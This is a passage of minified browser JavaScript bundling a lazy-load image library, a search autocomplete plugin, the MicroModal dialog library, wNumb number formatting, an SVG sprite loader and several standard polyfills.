m=s.llOriginalAttrs;ge(s,"src",m.src),ge(s,"srcset",m.srcset),ge(s,"sizes",m.sizes)}},Ft=function(s,m){ge(s,"sizes",E(s,m.data_sizes)),ge(s,"srcset",E(s,m.data_srcset)),ge(s,"src",E(s,m.data_src))},Gt=function(s){et(s,"src"),et(s,"srcset"),et(s,"sizes")},je=function(s,m){var T=s.parentNode;if(!(!T||T.tagName!=="PICTURE")){var G=vt(T);G.forEach(m)}},Ue=function(s,m){var T=vt(s);T.forEach(m)},Le=function(s){je(s,function(m){Ae(m)}),Ae(s)},qe=function(s,m){je(s,function(T){ct(T),Ft(T,m)}),ct(s),Ft(s,m)},kr=function(s){je(s,function(m){Gt(m)}),Gt(s)},t=function(s,m){ge(s,"src",E(s,m.data_src))},Pr=function(s,m){Ue(s,function(T){ge(T,"src",E(T,m.data_src))}),ge(s,"poster",E(s,m.data_poster)),ge(s,"src",E(s,m.data_src)),s.load()},zt={IMG:qe,IFRAME:t,VIDEO:Pr},Xr=function(s,m,T){var G=E(s,m.data_bg),e=E(s,m.data_bg_hidpi),o=W&&e?e:G;o&&(s.style.backgroundImage='url("'.concat(o,'")'),at(s).setAttribute("src",o),Nt(s,m,T))},Mr=function(s,m,T){var G=E(s,m.data_bg_multi),e=E(s,m.data_bg_multi_hidpi),o=W&&e?e:G;o&&(s.style.backgroundImage=o,Lr(s,m,T))},ir=function(s,m){var T=zt[s.tagName];T&&T(s,m)},Lr=function(s,m,T){Ee(s,m.class_applied),P(s,g),m.unobserve_completed&&mt(s,m),U(m.callback_applied,s,T)},Nt=function(s,m,T){Ct(T,1),Ee(s,m.class_loading),P(s,D),U(m.callback_loading,s,T)},jr=["IMG","IFRAME","VIDEO"],Tr=function(s){return jr.indexOf(s.tagName)>-1},cr=function(s,m){m&&!Lt(m)&&!Ge(m)&&U(s.callback_finish,m)},fr=function(s,m,T){s.addEventListener(m,T),s.llEvLisnrs[m]=T},Fr=function(s,m,T){s.removeEventListener(m,T)},lr=function(s){return!!s.llEvLisnrs},Er=function(s,m,T){lr(s)||(s.llEvLisnrs={});var G=s.tagName==="VIDEO"?"loadeddata":"load";fr(s,G,m),fr(s,"error",T)},Y=function(s){if(lr(s)){var m=s.llEvLisnrs;for(var T in m){var G=m[T];Fr(s,T,G)}delete s.llEvLisnrs}},ut=function(s,m,T){Ye(s),Ct(T,-1),$e(T),st(s,m.class_loading),m.unobserve_completed&&mt(s,T)},dr=function(s,m,T,G){var e=S(m);ut(m,T,G),Ee(m,T.class_loaded),P(m,L),U(T.callback_loaded,m,G),e||cr(T,G)},Rt=function(s,m,T,G){var e=S(m);ut(m,T,G),Ee(m,T.class_error),P(m,i),U(T.callback_error,m,G),e||cr(T,G)},Dt=function(s,m,T){var G=at(s)||s;if(!lr(G)){var e=function(w){dr(w,s,m,T),Y(G)},o=function(w){Rt(w,s,m,T),Y(G)};Er(G,e,o)}},nr=function(s,m,T){Wt(s),Dt(s,m,T),Xr(s,m,T),Mr(s,m,T)},_r=function(s,m,T){Dt(s,m,T),ir(s,m),Nt(s,m,T)},ar=function(s,m,T){Tr(s)?_r(s,m,T):nr(s,m,T)},Sr=function(s,m,T){s.setAttribute("loading","lazy"),Dt(s,m,T),ir(s,m),P(s,a)},or=function(s,m,T,G){T.cancel_on_exit&&ne(s)&&s.tagName==="IMG"&&(Y(s),kr(s),Le(s),st(s,T.class_loading),Ct(G,-1),j(s),U(T.callback_cancel,s,m,G))},Cr=function(s,m,T,G){var e=_(s);P(s,h),Ee(s,T.class_entered),st(s,T.class_exited),St(s,T,G),U(T.callback_enter,s,m,G),!e&&ar(s,T,G)},Ar=function(s,m,T,G){v(s)||(Ee(s,T.class_exited),or(s,m,T,G),U(T.callback_exit,s,m,G))},Kt=["IMG","IFRAME","VIDEO"],Qt=function(s){return s.use_native&&"loading"in HTMLImageElement.prototype},Yr=function(s,m,T){s.forEach(function(G){Kt.indexOf(G.tagName)!==-1&&Sr(G,m,T)}),it(T,0)},sr=function(s){return s.isIntersecting||s.intersectionRatio>0},Ur=function(s){return{root:s.container===document?null:s.container,rootMargin:s.thresholds||s.threshold+"px"}},qr=function(s,m,T){s.forEach(function(G){return sr(G)?Cr(G.target,G,m,T):Ar(G.target,G,m,T)})},Br=function(s,m){m.forEach(function(T){s.observe(T)})},ur=function(s,m){Je(s),Br(s,m)},Gr=function(s,m){!I||Qt(s)||(m._observer=new IntersectionObserver(function(T){qr(T,s,m)},Ur(s)))},hr=function(s){return Array.prototype.slice.call(s)},br=function(s){return s.container.querySelectorAll(s.elements_selector)},Hr=function(s){return hr(s).filter(v)},pr=function(s){return p(s)},zr=function(s){return hr(s).filter(pr)},gr=function(s,m){return Hr(s||br(m))},mr=function(s,m){var T=zr(br(s));T.forEach(function(G){st(G,s.class_error),j(G)}),m.update()},Xt=function(s,m){H&&window.addEventListener("online",function(){mr(s,m)})},Yt=function(s,m){var T=re(s);this._settings=T,this.loadingCount=0,Gr(T,this),Xt(T,this),this.update(m)};return Yt.prototype={update:function(s){var m=this._settings,T=gr(s,m);if(it(this,T.length),ce||!I){this.loadAll(T);return}if(Qt(m)){Yr(T,m,this);return}ur(this._observer,T)},destroy:function(){this._observer&&this._observer.disconnect(),br(this._settings).forEach(function(s){delete s.llOriginalAttrs}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(s){var m=this,T=this._settings,G=gr(s,T);G.forEach(function(e){mt(e,m),ar(e,T,m)})}},Yt.load=function(F,s){var m=re(s);ar(F,m)},Yt.resetStatus=function(F){j(F)},H&&V(Yt,window.lazyLoadOptions),Yt}),function(){function c(H,ce){var I=window.getComputedStyle(H),A=c._canvas||(c._canvas=document.createElement("canvas")),W=A.getContext("2d");W.font=[I.fontStyle,I.fontVariant,I.fontWeight,I.fontSize,I.fontFamily].join(" ");var X=H.value.substring(0,ce).replace(/\s/g," "),re=W.measureText(X),K=parseFloat(I.paddingLeft)||0,V=parseFloat(I.borderLeftWidth)||0;return{left:re.width+K+V,top:parseFloat(I.paddingTop)||0,height:parseFloat(I.lineHeight)||parseFloat(I.fontSize)}}window.fbrGetCaretCoordinates=c}(),function(c){c.fn.suggest=function(ce){var I=c.extend({suggestionClass:"suggest-text",acceptIndicatorText:"⇥",prefix:""},ce);return this.each(function(){var A=c(this),W=A.parent(),X=A.siblings("."+I.prefix+"search-suggest-wrap"),re=c('<span id="'+I.prefix+'search_input_wrapper" class="'+I.prefix+'search-input-wrapper"></span>');re.css({position:"relative",display:"inline-block"}),A.appendTo(re),X.appendTo(re),W.prepend(re);var K=parseFloat(A.css("font-size")),V={"font-size":K+"px","box-sizing":A.css("box-sizing"),"padding-top":0,"padding-bottom":0,"padding-left":0,"padding-right":0,position:"absolute",left:"0",top:"0",bottom:"0","background-color":"transparent","white-space":"pre",overflow:"hidden"},D=(parseFloat(A.css("font-size"))*1.1||15)+"px";$suggestPrev=c('<span id="'+I.prefix+'search_input_hint_prev" class="'+I.prefix+'search-input-hint"></span>').css(V).css({transform:"translateY(-"+D+")","font-size":Math.round(K*.8)+"px"}),$suggest=c('<span id="'+I.prefix+'search_input_hint" class="'+I.prefix+'search-input-hint"></span>').css(V),$suggestNext=c('<span id="'+I.prefix+'search_input_hint_next" class="'+I.prefix+'search-input-hint"></span>').css(V).css({transform:"translateY(+"+D+")","font-size":Math.round(K*.8)+"px"}),re.append($suggestPrev).append($suggest).append($suggestNext);var L=re.find("."+I.prefix+"search-input-hint");L.on("mousedown.updatequery",function(i){var a=c(this);a.text()&&!a.data("no-action")&&(i.preventDefault(),i.stopImmediatePropagation(),A.val(A.val()+a.text()),h(),A.removeAttr("data-suggestions"),A.trigger("input"))});var g=function(){var i=typeof fbrGetCaretCoordinates=="function"?fbrGetCaretCoordinates(A[0],A.val().length):null,a=A[0].offsetWidth,l=parseFloat(A.css("padding-right"))||0;if(i&&i.left&&a-i.left-l>20){var b={left:i.left+"px","line-height":$suggest[0].offsetHeight+"px","max-width":a-i.left-l};L.css(b).show()}else L.hide()},h=function(){L.text("").data("no-action",null),g()};A.attr({autocomplete:"off",spellcheck:"false",autocapitalize:"none",dir:"ltr"}).css({"background-color":"transparent",position:"relative"}).on("keydown.suggest",function(i){var a=i.keyCode?i.keyCode:i.which,l;if((a===27||(a===9||a===39)&&$suggest.text().length>0&&A[0].selectionStart===A.val().length)&&!i.altKey)return!1;if(a===38||a===40){i.preventDefault(),i.stopImmediatePropagation(),l=A.val();var b=A.data("suggestions");if(b&&b.all.length>1){var E=a===40&&b.index<b.all.length-1?b.index+1:a===38&&b.index>0?b.index-1:null;E!==null&&($suggest.text(b.all[E].substr(l.length,b.all[E].length-l.length)+(I.acceptIndicatorText?" "+I.acceptIndicatorText:"")),$suggestPrev.text(E>0?b.all[E-1].substr(l.length,b.all[E-1].length-l.length):""),$suggestNext.text(E<b.all.length-1?b.all[E+1].substr(l.length,b.all[E+1].length-l.length):""),b.index=E,A.data("suggestions",b),g())}return!1}else h()}).on("keyup.suggest",function(i){var a=i.keyCode?i.keyCode:i.which;if(a===38||a===40)return!1;var l=A.val();if(!l.trim().length)return h(),!1;if(a===9||a===39&&A[0].selectionStart===l.length){if($suggest.text().length>0&&l!==l+$suggest.text()){i.preventDefault(),i.stopImmediatePropagation();var b=A.data("suggestions");A.val(l+b.all[b.index].substr(l.length,b.all[b.index].length-l.length)),h(),A.removeAttr("data-suggestions"),A.trigger("input")}}else a===27&&$suggest.text().length>0&&(i.preventDefault(),i.stopImmediatePropagation(),h(),A.removeAttr("data-suggestions"))}).on("suggest",function(i,a){a&&Array.isArray(a)&&a.length===1&&Array.isArray(a[0])&&(a=a[0]),h();var l=A.val();if(!l.trim().length)return!1;if(a&&a.length>0)for(var b=0;b<a.length;){if(a[b]!==void 0){if(H(a[b])===H(l)){a.splice(b,1);continue}var E="";E=a[b].substr(l.length,a[b].length-l.length),$suggest.text(E+(I.acceptIndicatorText?" "+I.acceptIndicatorText:"")),$suggestPrev.text(b>0?a[b-1].substr(l.length,a[b-1].length-l.length):""),$suggestNext.text(b<a.length-1?a[b+1].substr(l.length,a[b+1].length-l.length):""),g(),A.data("suggestions",{all:a,index:b});break}b++}else A.removeAttr("data-suggestions")}).on("clearSuggestions",function(){A.removeAttr("data-suggestions"),h()}).on("blur.suggest",function(){h()}),W.prepend(re)})};function H(ce){var I="āàáâãäåąßòóôőõöøďdžèéêëęðçčćìíîïīùűúûüľĺłňñńŕšśşťÿýžżźđģğάέίύήόώ",A="aaaaaaaasoooooooddzeeeeeeccciiiiiuuuuulllnnnrssstyyzzzdggαειυηοω";ce=ce.toLowerCase().split("");var W=ce.length,X,re;for(X=0;X<W;X++)(re=I.indexOf(ce[X]))!==-1&&(ce[X]=A[re]);return ce.join("")}}(Oi),function(c,H){typeof exports=="object"&&typeof module!="undefined"?module.exports=H():typeof tr=="function"&&tr.amd?tr(H):(c=c||Or,c.fbrMicroModal=H())}(this,function(){"use strict";function c(D,L){if(!(D instanceof L))throw new TypeError("Cannot call a class as a function")}function H(D,L){for(var g=0;g<L.length;g++){var h=L[g];h.enumerable=h.enumerable||!1,h.configurable=!0,"value"in h&&(h.writable=!0),Object.defineProperty(D,h.key,h)}}function ce(D,L,g){return L&&H(D.prototype,L),g&&H(D,g),D}function I(D){return A(D)||W(D)||X(D)||K()}function A(D){if(Array.isArray(D))return re(D)}function W(D){if(typeof Symbol!="undefined"&&Symbol.iterator in Object(D))return Array.from(D)}function X(D,L){if(D){if(typeof D=="string")return re(D,L);var g=Object.prototype.toString.call(D).slice(8,-1);if(g==="Object"&&D.constructor&&(g=D.constructor.name),g==="Map"||g==="Set")return Array.from(g);if(g==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(g))return re(D,L)}}function re(D,L){(L==null||L>D.length)&&(L=D.length);for(var g=0,h=new Array(L);g<L;g++)h[g]=D[g];return h}function K(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var V=function(){var D=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],L=function(){function Q(P){var j=P.targetModal,v=P.triggers,ne=v===void 0?[]:v,p=P.onShow,S=p===void 0?function(){}:p,oe=P.onClose,_=oe===void 0?function(){}:oe,U=P.openTrigger,Ee=U===void 0?"data-micromodal-trigger":U,st=P.closeTrigger,Wt=st===void 0?"data-micromodal-close":st,Ye=P.openClass,at=Ye===void 0?"is-open":Ye,mt=P.disableScroll,Je=mt===void 0?!1:mt,St=P.disableFocus,Ct=St===void 0?!1:St,$e=P.awaitCloseAnimation,it=$e===void 0?!1:$e,Lt=P.awaitOpenAnimation,Ge=Lt===void 0?!1:Lt,vt=P.debugMode,ge=vt===void 0?!1:vt;c(this,Q),this.modal=document.getElementById(j),this.config={debugMode:ge,disableScroll:Je,openTrigger:Ee,closeTrigger:Wt,openClass:at,onShow:S,onClose:_,awaitCloseAnimation:it,awaitOpenAnimation:Ge,disableFocus:Ct},ne.length>0&&this.registerTriggers.apply(this,I(ne)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return ce(Q,[{key:"registerTriggers",value:function(){for(var j=this,v=arguments.length,ne=new Array(v),p=0;p<v;p++)ne[p]=arguments[p];ne.filter(Boolean).forEach(function(S){S.addEventListener("click",function(oe){return j.showModal(oe)})})}},{key:"showModal",value:function(){var j=this,v=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var ne=function p(){j.modal.removeEventListener("animationend",p,!1),j.setFocusToFirstNode()};this.modal.addEventListener("animationend",ne,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,v)}},{key:"closeModal",value:function(){var j=arguments.length>0&&arguments[0]!==void 0?arguments[0]:null,v=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,j),this.config.awaitCloseAnimation){var ne=this.config.openClass;this.modal.addEventListener("animationend",function p(){v.classList.remove(ne),v.removeEventListener("animationend",p,!1)},!1)}else v.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(j){this.modal=document.getElementById(j),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(j){if(this.config.disableScroll){var v=document.querySelector("body");switch(j){case"enable":Object.assign(v.style,{overflow:""});break;case"disable":Object.assign(v.style,{overflow:"hidden"});break}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(j){j.target.hasAttribute(this.config.closeTrigger)&&this.closeModal(j)}},{key:"onKeydown",value:function(j){j.keyCode===27&&this.closeModal(j),j.keyCode===9&&this.retainFocus(j)}},{key:"getFocusableNodes",value:function(){var j=this.modal.querySelectorAll(D);return Array.apply(void 0,I(j))}},{key:"setFocusToFirstNode",value:function(){var j=this;if(!this.config.disableFocus){var v=this.getFocusableNodes();if(v.length!==0){var ne=v.filter(function(p){return!p.hasAttribute(j.config.closeTrigger)});ne.length>0&&ne[0].focus(),ne.length===0&&v[0].focus()}}}},{key:"retainFocus",value:function(j){var v=this.getFocusableNodes();if(v.length!==0)if(v=v.filter(function(p){return p.offsetParent!==null}),!this.modal.contains(document.activeElement))v[0].focus();else{var ne=v.indexOf(document.activeElement);j.shiftKey&&ne===0&&(v[v.length-1].focus(),j.preventDefault()),!j.shiftKey&&v.length>0&&ne===v.length-1&&(v[0].focus(),j.preventDefault())}}}]),Q}(),g=null,h=function(P,j){var v={};return P.forEach(function(ne){var p=ne.attributes[j].value;v[p]===void 0&&(v[p]=[]),v[p].push(ne)}),v},i=function(P){if(!document.getElementById(P))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(P,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(P,'"></div>')),!1},a=function(P){if(P.length<=0)return console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'),!1},l=function(P,j){if(a(P),!j)return!0;for(var v in j)i(v);return!0},b=function(P){var j=Object.assign({},{openTrigger:"data-micromodal-trigger"},P),v=I(document.querySelectorAll("[".concat(j.openTrigger,"]"))),ne=h(v,j.openTrigger);if(!(j.debugMode===!0&&l(v,ne)===!1)){for(var p in ne){var S=ne[p];j.targetModal=p,j.triggers=I(S),g=new L(j)}return g}},E=function(P,j){var v=j||{};v.targetModal=P,!(v.debugMode===!0&&i(P)===!1)&&(g&&g.removeEventListeners(),g=new L(v),g.showModal())},te=function(P){P?g.closeModalById(P):g.closeModal()};return{init:b,show:E,close:te}}();return V}),function(c){typeof tr=="function"&&tr.amd?tr([],c):typeof exports=="object"?module.exports=c():window.wNumb=c()}(function(){"use strict";var c=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function H(g){return g.split("").reverse().join("")}function ce(g,h){return g.substring(0,h.length)===h}function I(g,h){return g.slice(-1*h.length)===h}function A(g,h,i){if((g[h]||g[i])&&g[h]===g[i])throw new Error(h)}function W(g){return typeof g=="number"&&isFinite(g)}function X(g,h){return g=g.toString().split("e"),g=Math.round(+(g[0]+"e"+(g[1]?+g[1]+h:h))),g=g.toString().split("e"),(+(g[0]+"e"+(g[1]?+g[1]-h:-h))).toFixed(h)}function re(g,h,i,a,l,b,E,te,Q,P,j,v){var ne=v,p,S,oe,_="",U="";return b&&(v=b(v)),W(v)?(g!==!1&&parseFloat(v.toFixed(g))===0&&(v=0),v<0&&(p=!0,v=Math.abs(v)),g!==!1&&(v=X(v,g)),v=v.toString(),v.indexOf(".")!==-1?(S=v.split("."),oe=S[0],i&&(_=i+S[1])):oe=v,h&&(oe=H(oe).match(/.{1,3}/g),oe=H(oe.join(H(h)))),p&&te&&(U+=te),a&&(U+=a),p&&Q&&(U+=Q),U+=oe,U+=_,l&&(U+=l),P&&(U=P(U,ne)),U):!1}function K(g,h,i,a,l,b,E,te,Q,P,j,v){var ne=v,p,S="";return j&&(v=j(v)),!v||typeof v!="string"||(te&&ce(v,te)&&(v=v.replace(te,""),p=!0),a&&ce(v,a)&&(v=v.replace(a,"")),Q&&ce(v,Q)&&(v=v.replace(Q,""),p=!0),l&&I(v,l)&&(v=v.slice(0,-1*l.length)),h&&(v=v.split(h).join("")),i&&(v=v.replace(i,".")),p&&(S+="-"),S+=v,S=S.replace(/[^0-9\.\-.]/g,""),S==="")||(S=Number(S),E&&(S=E(S)),!W(S))?!1:S}function V(g){var h,i,a,l={};for(g.suffix===void 0&&(g.suffix=g.postfix),h=0;h<c.length;h+=1)if(i=c[h],a=g[i],a===void 0)i==="negative"&&!l.negativeBefore?l[i]="-":i==="mark"&&l.thousand!=="."?l[i]=".":l[i]=!1;else if(i==="decimals")if(a>=0&&a<8)l[i]=a;else throw new Error(i);else if(i==="encoder"||i==="decoder"||i==="edit"||i==="undo")if(typeof a=="function")l[i]=a;else throw new Error(i);else if(typeof a=="string")l[i]=a;else throw new Error(i);return A(l,"mark","thousand"),A(l,"prefix","negative"),A(l,"prefix","negativeBefore"),l}function D(g,h,i){var a,l=[];for(a=0;a<c.length;a+=1)l.push(g[c[a]]);return l.push(i),h.apply("",l)}function L(g){if(!(this instanceof L))return new L(g);typeof g=="object"&&(g=V(g),this.to=function(h){return D(g,re,h)},this.from=function(h){return D(g,K,h)})}return L}),typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(H,ce){"use strict";if(H==null)throw new TypeError("Cannot convert undefined or null to object");for(var I=Object(H),A=1;A<arguments.length;A++){var W=arguments[A];if(W!=null)for(var X in W)Object.prototype.hasOwnProperty.call(W,X)&&(I[X]=W[X])}return I},writable:!0,configurable:!0}),Array.from||(Array.from=function(){var c=Object.prototype.toString,H=function(W){return typeof W=="function"||c.call(W)==="[object Function]"},ce=function(W){var X=Number(W);return isNaN(X)?0:X===0||!isFinite(X)?X:(X>0?1:-1)*Math.floor(Math.abs(X))},I=Math.pow(2,53)-1,A=function(W){var X=ce(W);return Math.min(Math.max(X,0),I)};return function(X){var re=this,K=Object(X);if(X==null)throw new TypeError("Array.from requires an array-like object - not null or undefined");var V=arguments.length>1?arguments[1]:void 0,D;if(typeof V!="undefined"){if(!H(V))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(D=arguments[2])}for(var L=A(K.length),g=H(re)?Object(new re(L)):new Array(L),h=0,i;h<L;)i=K[h],V?g[h]=typeof D=="undefined"?V(i,h):V.call(D,i,h):g[h]=i,h+=1;return g.length=L,g}}()),function(c,H){typeof exports=="object"&&typeof module!="undefined"?H():typeof tr=="function"&&tr.amd?tr(H):H()}(this,function(){"use strict";function c(i){var a=this.constructor;return this.then(function(l){return a.resolve(i()).then(function(){return l})},function(l){return a.resolve(i()).then(function(){return a.reject(l)})})}function H(i){var a=this;return new a(function(l,b){if(!(i&&typeof i.length!="undefined"))return b(new TypeError(typeof i+" "+i+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var E=Array.prototype.slice.call(i);if(E.length===0)return l([]);var te=E.length;function Q(j,v){if(v&&(typeof v=="object"||typeof v=="function")){var ne=v.then;if(typeof ne=="function"){ne.call(v,function(p){Q(j,p)},function(p){E[j]={status:"rejected",reason:p},--te===0&&l(E)});return}}E[j]={status:"fulfilled",value:v},--te===0&&l(E)}for(var P=0;P<E.length;P++)Q(P,E[P])})}var ce=setTimeout;function I(i){return!!(i&&typeof i.length!="undefined")}function A(){}function W(i,a){return function(){i.apply(a,arguments)}}function X(i){if(!(this instanceof X))throw new TypeError("Promises must be constructed via new");if(typeof i!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],g(i,this)}function re(i,a){for(;i._state===3;)i=i._value;if(i._state===0){i._deferreds.push(a);return}i._handled=!0,X._immediateFn(function(){var l=i._state===1?a.onFulfilled:a.onRejected;if(l===null){(i._state===1?K:V)(a.promise,i._value);return}var b;try{b=l(i._value)}catch(E){V(a.promise,E);return}K(a.promise,b)})}function K(i,a){try{if(a===i)throw new TypeError("A promise cannot be resolved with itself.");if(a&&(typeof a=="object"||typeof a=="function")){var l=a.then;if(a instanceof X){i._state=3,i._value=a,D(i);return}else if(typeof l=="function"){g(W(l,a),i);return}}i._state=1,i._value=a,D(i)}catch(b){V(i,b)}}function V(i,a){i._state=2,i._value=a,D(i)}function D(i){i._state===2&&i._deferreds.length===0&&X._immediateFn(function(){i._handled||X._unhandledRejectionFn(i._value)});for(var a=0,l=i._deferreds.length;a<l;a++)re(i,i._deferreds[a]);i._deferreds=null}function L(i,a,l){this.onFulfilled=typeof i=="function"?i:null,this.onRejected=typeof a=="function"?a:null,this.promise=l}function g(i,a){var l=!1;try{i(function(b){l||(l=!0,K(a,b))},function(b){l||(l=!0,V(a,b))})}catch(b){if(l)return;l=!0,V(a,b)}}X.prototype.catch=function(i){return this.then(null,i)},X.prototype.then=function(i,a){var l=new this.constructor(A);return re(this,new L(i,a,l)),l},X.prototype.finally=c,X.all=function(i){return new X(function(a,l){if(!I(i))return l(new TypeError("Promise.all accepts an array"));var b=Array.prototype.slice.call(i);if(b.length===0)return a([]);var E=b.length;function te(P,j){try{if(j&&(typeof j=="object"||typeof j=="function")){var v=j.then;if(typeof v=="function"){v.call(j,function(ne){te(P,ne)},l);return}}b[P]=j,--E===0&&a(b)}catch(ne){l(ne)}}for(var Q=0;Q<b.length;Q++)te(Q,b[Q])})},X.allSettled=H,X.resolve=function(i){return i&&typeof i=="object"&&i.constructor===X?i:new X(function(a){a(i)})},X.reject=function(i){return new X(function(a,l){l(i)})},X.race=function(i){return new X(function(a,l){if(!I(i))return l(new TypeError("Promise.race accepts an array"));for(var b=0,E=i.length;b<E;b++)X.resolve(i[b]).then(a,l)})},X._immediateFn=typeof setImmediate=="function"&&function(i){setImmediate(i)}||function(i){ce(i,0)},X._unhandledRejectionFn=function(a){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var h=function(){if(typeof Or!="undefined")return Or;if(typeof window!="undefined")return window;if(typeof global!="undefined")return global;throw new Error("unable to locate global object")}();typeof h.Promise!="function"?h.Promise=X:h.Promise.prototype.finally?h.Promise.allSettled||(h.Promise.allSettled=H):h.Promise.prototype.finally=c}),function(){"use strict";if(typeof window!="undefined"&&window.addEventListener){var c=Object.create(null),H,ce,I=function(){clearTimeout(ce),ce=setTimeout(H,100)},A=function(){},W=function(){var V;window.addEventListener("resize",I,!1),window.addEventListener("orientationchange",I,!1),window.MutationObserver?(V=new MutationObserver(I),V.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),A=function(){try{V.disconnect(),window.removeEventListener("resize",I,!1),window.removeEventListener("orientationchange",I,!1)}catch(D){}}):(document.documentElement.addEventListener("DOMSubtreeModified",I,!1),A=function(){document.documentElement.removeEventListener("DOMSubtreeModified",I,!1),window.removeEventListener("resize",I,!1),window.removeEventListener("orientationchange",I,!1)})},X=function(V){function D(i){var a;return i.protocol!==void 0?a=i:(a=document.createElement("a"),a.href=i),a.protocol.replace(/:/g,"")+a.host}var L,g,h;return window.XMLHttpRequest&&(L=new XMLHttpRequest,g=D(location),h=D(V),L.withCredentials===void 0&&h!==""&&h!==g?L=XDomainRequest||void 0:L=XMLHttpRequest),L},re="http://www.w3.org/1999/xlink";H=function(){var V,D,L="",g,h,i,a=0,l,b,E,te,Q;function P(){a-=1,a===0&&(A(),W())}function j(p){return function(){c[p.base]!==!0&&(p.useEl.setAttributeNS(re,"xlink:href","#"+p.hash),p.useEl.hasAttribute("href")&&p.useEl.setAttribute("href","#"+p.hash))}}function v(p){return function(){var S=document.body,oe=document.createElement("x"),_;p.onload=null,oe.innerHTML=p.responseText,_=oe.getElementsByTagName("svg")[0],_&&(_.setAttribute("aria-hidden","true"),_.style.position="absolute",_.style.width=0,_.style.height=0,_.style.overflow="hidden",S.insertBefore(_,S.firstChild)),P()}}function ne(p){return function(){p.onerror=null,p.ontimeout=null,P()}}for(A(),te=document.getElementsByTagName("use"),i=0;i<te.length;i+=1){try{D=te[i].getBoundingClientRect()}catch(p){D=!1}h=te[i].getAttribute("href")||te[i].getAttributeNS(re,"href")||te[i].getAttribute("xlink:href"),h&&h.split?E=h.split("#"):E=["",""],V=E[0],g=E[1],l=D&&D.left===0&&D.right===0&&D.top===0&&D.bottom===0,D&&D.width===0&&D.height===0&&!l?(L&&!V.length&&g&&!document.getElementById(g)&&(V=L),te[i].hasAttribute("href")&&te[i].setAttributeNS(re,"xlink:href",h),V.length&&(Q=c[V],Q!==!0&&setTimeout(j({useEl:te[i],base:V,hash:g}),0),Q===void 0&&(b=X(V),b!==void 0&&(Q=new b,c[V]=Q,Q.onload=v(Q),Q.onerror=ne(Q),Q.ontimeout=ne(Q),Q.open("GET",V),Q.send(),a+=1)))):l?V.length&&c[V]&&setTimeout(j({useEl:te[i],base:V,hash:g}),0):c[V]===void 0?c[V]=!0:c[V].onload&&(c[V].abort(),delete c[V].onload,c[V]=!0)}te="",a+=1,P()};var K;K=function(){window.removeEventListener("load",K,!1),ce=setTimeout(H,0)},document.readyState!=="complete"?window.addEventListener("load",K,!1):K()}}();var Or=this||{};try{(function(c,H){if(new c("q=%2B").get("q")!==H||new c({q:H}).get("q")!==H||new c([["q",H]]).get("q")!==H||new c("q=\n").toString()!=="q=%0A"||new c({q:" &"}).toString()!=="q=+%26"||new c({q:"%zx"}).toString()!=="q=%25zx")throw c;Or.URLSearchParams=c})(URLSearchParams,"+")}catch(c){(function(H,ce,I){"use strict";var A=H.create,W=H.defineProperty,X=/[!'\(\)~]|%20|%00/g,re=/%(?![0-9a-fA-F]{2})/g,K=/\+/g,V={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"},D={append:function(E,te){i(this._ungap,E,te)},delete:function(E){delete this._ungap[E]},get:function(E){return this.has(E)?this._ungap[E][0]:null},getAll:function(E){return this.has(E)?this._ungap[E].slice(0):[]},has:function(E){return E in this._ungap},set:function(E,te){this._ungap[E]=[ce(te)]},forEach:function(E,te){var Q=this;for(var P in Q._ungap)Q._ungap[P].forEach(j,P);function j(v){E.call(te,v,ce(P),Q)}},toJSON:function(){return{}},toString:function(){var E=[];for(var te in this._ungap)for(var Q=l(te),P=0,j=this._ungap[te];P<j.length;P++)E.push(Q+"="+l(j[P]));return E.join("&")}};for(var L in D)W(g.prototype,L,{configurable:!0,writable:!0,value:D[L]});Or.URLSearchParams=g;function g(E){var te=A(null);switch(W(this,"_ungap",{value:te}),!0){case!E:break;case typeof E=="string":E.charAt(0)==="?"&&(E=E.slice(1));for(var Q=E.split("&"),P=0,j=Q.length;P<j;P++){var 